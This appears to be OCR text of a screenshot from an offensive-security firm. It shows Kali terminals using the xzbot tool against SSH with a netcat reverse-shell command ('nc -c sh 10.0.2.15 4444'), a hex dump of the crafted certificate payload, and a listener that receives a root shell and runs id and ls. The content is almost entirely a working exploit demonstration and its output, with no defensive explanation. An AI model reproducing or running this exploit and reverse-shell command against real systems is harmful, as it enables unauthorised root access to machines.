 kali@kali: ~/xzbot
File Actions Edit View Help
┌──(kali㉿kali)-[~/xzbot]
└─$ ./xzbot -addr 127.0.0.1:22 -cmd 'nc -c sh 10.0.2.15 4444'
00000000  00 00 00 1c 73 73 68 2d  72 73 61 2d 63 65 72 74  |....ssh-rsa-cert|
00000010  2d 76 30 31 40 6f 70 65  6e 73 73 68 2e 63 6f 6d  |-v01@openssh.com|
00000020  00 00 00 00 00 00 00 03  01 00 01 00 00 01 01 01  |................|
00000030  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000040  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000050  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000060  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000070  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000080  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000090  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000a0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000b0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
TRACKFLAW
kali@kali: ~
File Actions Edit View Help
EXPERT EN SÉCURITÉ OFFENSIVE
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.0.2.15: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.15] 33350
id
uid=0(root) gid=0(root) groups=0(root)
ls -al
total 1048656
drwxr-xr-x  18 root root       4096 Feb 25 12:42 .
drwxr-xr-x  18 root root       4096 Feb 25 12:42 ..
lrwxrwxrwx   1 root root          7 Feb 25 10:35 bin -> usr/bin
drwxr-xr-x   3 root root       4096 Apr  2 04:28 boot
drwxr-xr-x  17 root root       3400 Apr  2 04:39 dev
drwxr-xr-x 184 root root      12288 Apr  2 05:01 etc